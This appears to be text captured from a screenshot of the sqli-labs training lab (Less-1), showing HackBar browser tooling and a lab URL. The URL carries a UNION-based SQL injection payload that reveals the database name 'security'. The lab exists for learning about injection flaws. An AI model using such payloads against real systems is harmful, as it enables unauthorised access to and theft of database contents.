 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=' union select 1,2,database() --+